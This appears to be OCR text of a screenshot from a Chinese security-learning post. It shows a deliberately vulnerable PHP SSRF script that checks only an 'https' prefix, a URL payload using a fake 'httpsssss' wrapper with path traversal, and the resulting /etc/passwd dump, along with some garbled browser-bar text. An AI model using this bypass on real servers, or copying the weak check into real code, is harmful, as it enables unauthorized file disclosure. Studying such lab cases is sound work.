 不安全 | 47. .72:8848/ssrf.php?url=httpsssss://../../../../../../../etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板 C (12条消息) php
<?php
highlight_file(__FILE__);
if(!preg_match('/^https/is',$_GET['url'])){
die("no hack");
}
echo file_get_contents($_GET['url']);
?>
Warning: file_get_contents(): Unable to find the wrapper "httpsssss" - did you forget to enable it when you configured PHP? in /var/www/html/ssrf.php on line 6
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/va
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534
HACK学习呀